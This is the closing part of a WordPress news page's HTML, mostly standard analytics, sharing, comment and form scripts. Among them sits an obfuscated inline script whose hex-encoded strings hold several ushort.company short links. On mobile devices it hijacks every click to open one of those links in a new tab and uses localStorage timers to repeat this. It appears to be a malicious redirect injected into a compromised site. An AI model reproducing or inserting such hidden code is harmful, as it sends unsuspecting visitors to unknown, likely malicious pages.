										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script src="https://aleph.org.au/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script><script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aleph.org.au","hash_tracking":"false","v4_id":"G-GYYKES4L70"};</script><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script><script src="https://aleph.org.au/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script type="in/share" data-url="https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/" data-counter="right"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":2,"name":"mikeybear","avatar":"7a404f4a86aad2ab4da39492b5503823"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '22389']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script><script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://aleph.org.au/2011/11/30/jewish-congressman-to-retire-after-30-years-jpost/":692};
	</script><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_AU/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script><script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script><script type="text/plain" data-wpconsent-name="twitter-pixel" data-wpconsent-category="marketing">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><script>
		( function () {
			var currentScript = document.currentScript;

			// Don't use Pocket's default JS as it we need to force init new Pocket share buttons loaded via JS.
			function jetpack_sharing_pocket_init() {
				var script = document.createElement( 'script' );
				var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
				script.setAttribute( 'async', true );
				script.setAttribute( 'src', 'https://widgets.getpocket.com/v1/j/btn.js?v=1' );
				prev.parentNode.insertBefore( script, prev );
			}

			if ( document.readyState === 'loading' ) {
				document.addEventListener( 'DOMContentLoaded', jetpack_sharing_pocket_init );
			} else {
				jetpack_sharing_pocket_init();
			}
			document.body.addEventListener( 'is.post-load', jetpack_sharing_pocket_init );
		} )();
		</script><script type="text/plain" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing">
				( function () {
					// Pinterest shared resources
					var s = document.createElement( 'script' );
					s.type = 'text/javascript';
					s.async = true;
					s.setAttribute( 'data-pin-hover', true );					s.src = window.location.protocol + '//assets.pinterest.com/js/pinit.js';
					var x = document.getElementsByTagName( 'script' )[ 0 ];
					x.parentNode.insertBefore(s, x);
					// if 'Pin it' button has 'counts' make container wider
					function init() {
						var shares = document.querySelectorAll( 'li.share-pinterest' );
						for ( var i = 0; i < shares.length; i++ ) {
							var share = shares[ i ];
							var countElement = share.querySelector( 'a span' );
							if (countElement) {
								var countComputedStyle = window.getComputedStyle(countElement);
								if ( countComputedStyle.display === 'block' ) {
									var countWidth = parseInt( countComputedStyle.width, 10 );
									share.style.marginRight = countWidth + 11 + 'px';
								}
							}
						}
					}

					if ( document.readyState !== 'complete' ) {
						document.addEventListener( 'load', init );
					} else {
						init();
					}
				} )();
			</script><script id="tumblr-js" type="text/javascript" src="https://assets.tumblr.com/share-button.js"></script><script type="text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script><script src="https://aleph.org.au/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script><script src="https://aleph.org.au/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/aleph.org.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script><script id="jetpack-facebook-embed-js-extra">
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script><script src="https://www.google.com/recaptcha/api.js?render=6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B&amp;ver=3.0" id="google-recaptcha-js"></script><script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"24715419","post":"692","tz":"11","srv":"aleph.org.au","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "24715419", "692" ]);
//# sourceURL=jetpack-stats-js-before
</script><script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script defer src="https://aleph.org.au/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001020" id="akismet-frontend-js"></script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/twitter-timeline.min.js" id="jetpack-twitter-timeline-js"></script><script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script><script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script><script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aleph.org.au/wp-includes/js/wp-emoji-loader.min.js
</script><script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
